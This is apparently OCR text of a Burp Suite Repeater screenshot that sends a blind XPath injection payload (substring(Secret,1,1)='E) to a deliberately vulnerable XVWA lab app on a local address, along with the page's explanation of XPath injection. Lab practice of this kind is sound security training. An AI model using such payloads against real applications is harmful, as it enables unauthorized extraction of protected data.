 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.1.70 HTTP/1
Request
Pretty Raw Hex \n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=i7q73hf21hbeh4drh4qqdpbsm5
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and substring(Secret,1,1)='E&submit=
Search 0 highlights
Response
Pretty Raw Hex Render \n
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and substring(Secret,1,1)='E
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Done 9,422 bytes | 1,004 millis
Event log All issues Memory: 155.8MB